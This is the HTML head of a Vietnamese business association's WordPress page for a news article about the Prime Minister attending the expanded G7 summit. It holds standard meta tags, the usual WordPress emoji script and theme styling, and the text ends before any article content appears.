

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vpba.org.vn/thu-tuong-du-hoi-nghi-g7-mo-rong-ba-thong-diep-cua-viet-nam-ve-hoa-binh-on-dinh-va-phat-trien/
body_size: 19268
content:
<!DOCTYPE html>
<html>

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <title>Hội doanh nhân tư nhân Việt Nam</title>
  <meta name="description" content="Hội doanh nhân tư nhân Việt Nam">
  <meta name="keywords" content="Hội doanh nhân tư nhân Việt Nam">
  <meta name="robots" content="noodp,index,follow">
  <meta name="revisit-after" content="1 days">
  <meta property="og:image" content="http://hic.org.vn/ogimage.png">
  <meta property="og:image:width" content="200">
  <meta property="og:image:height" content="200">
  <meta property="og:image:alt" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:title" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:description" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:site_name" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:url" content="http://localhost/wordpress/">
  <meta property="og:type" content="article">
  <link rel="canonical" href="http://localhost/wordpress/">
  <meta name="viewport"
    content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/sidebar_thumb.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/home_style.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/style.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/toannh.css" rel="stylesheet">

  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/video.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/bootstrap.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/lightslider.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/main.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/css_24.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/menu.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/baiviet.css" rel="stylesheet">
  <!-- JS BXSLIDER !-->
  <script src="https://vpba.org.vn/wp-content/themes/webhoaqua/bqxslider/jquery.min.js"></script>
  <script src="https://vpba.org.vn/wp-content/themes/webhoaqua/bqxslider/jquery.bxslider.min.js"></script>
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.css">
  <script>
  $(document).ready(function() {
    var windowWidth = $(window).width();
    var numberOfVisibleSlides;
    if (windowWidth < 560) {
      numberOfVisibleSlides = 1;
    } else if (windowWidth <= 1024) {
      numberOfVisibleSlides = 2;
    } else if (windowWidth > 1024) {
      numberOfVisibleSlides = 1;
    }
    $('.bxslider_tintuc').bxSlider({
      slideWidth: 1028,
      auto: false,
      minSlides: numberOfVisibleSlides,
      maxSlides: numberOfVisibleSlides,
      moveSlides: 1,
      pager: false,
      touchEnabled: false // cho phép click vào url
    });
  });
  </script>
  <title>Thủ tướng dự Hội nghị G7 mở rộng: Ba thông điệp của Việt Nam về hòa bình, ổn định và phát triển &#8211; Hội doanh nhân tư nhân Việt Nam</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vpba.org.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vpba.org.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vpba.org.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://vpba.org.vn/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.15' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://vpba.org.vn/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.15' media='' />
<link rel='stylesheet' id='extendify-sdk-utility-classes-css' href='https://vpba.org.vn/wp-content/plugins/ml-slider/extendify-sdk/public/build/extendify-utilities.css?ver=11.5' media='all' />
<link rel='stylesheet' id='wpcf-slick-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/slick.min.css?ver=2.4.8' media='all' />
<link rel='stylesheet' id='wp-carousel-free-fontawesome-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/font-awesome.min.css?ver=2.4.8' media='all' />
<link rel='stylesheet' id='wp-carousel-free-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/wp-carousel-free-public.min.css?ver=2.4.8' media='all' />
<style id='wp-carousel-free-inline-css'>
#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .wpcp-single-item {
		border: 1px solid #dddddd;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev:hover,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next:hover {
		background: none;
		border: none;
		font-size: 30px;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev i,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next i {
		color: #aaa;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev i:hover,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next i:hover {
		color: #178087;
	}
	@media screen and (max-width: 479px) {
		#sp-wp-carousel-free-id-1812.nav-vertical-center {
			padding: 0;
		}
	}@media (min-width: 480px) { .wpcpro-row .wpcpro-col-sm-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-sm-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-sm-2-5 { flex: 0 0 75%; max-width: 75%; } .wpcpro-row .wpcpro-col-sm-3 { flex: 0 0 33.333%; max-width: 33.333%; } .wpcpro-row .wpcpro-col-sm-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-sm-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-sm-6 { flex: 0 0 16.66666666666667%; max-width: 16.66666666666667%; } .wpcpro-row .wpcpro-col-sm-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-sm-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (max-width: 480px) { .wpcpro-row .wpcpro-col-xs-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-xs-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-xs-3 { flex: 0 0 33.222%; max-width: 33.222%; } .wpcpro-row .wpcpro-col-xs-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-xs-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-xs-6 { flex: 0 0 16.6667%; max-width: 16.6667%; } .wpcpro-row .wpcpro-col-xs-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-xs-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 736px) { .wpcpro-row .wpcpro-col-md-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-md-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-md-2-5 { flex: 0 0 75%; max-width: 75%; } .wpcpro-row .wpcpro-col-md-3 { flex: 0 0 33.333%; max-width: 33.333%; } .wpcpro-row .wpcpro-col-md-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-md-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-md-6 { flex: 0 0 16.66666666666667%; max-width: 16.66666666666667%; } .wpcpro-row .wpcpro-col-md-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-md-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 980px) { .wpcpro-row .wpcpro-col-lg-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-lg-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-lg-3 { flex: 0 0 33.222%; max-width: 33.222%; } .wpcpro-row .wpcpro-col-lg-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-lg-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-lg-6 { flex: 0 0 16.6667%; max-width: 16.6667%; } .wpcpro-row .wpcpro-col-lg-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-lg-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 1200px) { .wpcpro-row .wpcpro-col-xl-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-xl-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-xl-3 { flex: 0 0 33.22222222%; max-width: 33.22222222%; } .wpcpro-row .wpcpro-col-xl-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-xl-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-xl-6 { flex: 0 0 16.66667%; max-width: 16.66667%; } .wpcpro-row .wpcpro-col-xl-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-xl-8 { flex: 0 0 12.5%; max-width: 12.5%; } }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://vpba.org.vn/wp-includes/css/dashicons.min.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='wpmi-icons-css' href='https://vpba.org.vn/wp-content/plugins/wp-menu-icons/assets/css/wpmi.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://vpba.org.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://vpba.org.vn/wp-content/themes/webhoaqua/style.css?ver=6.6.1' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button:not(.toggle),.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
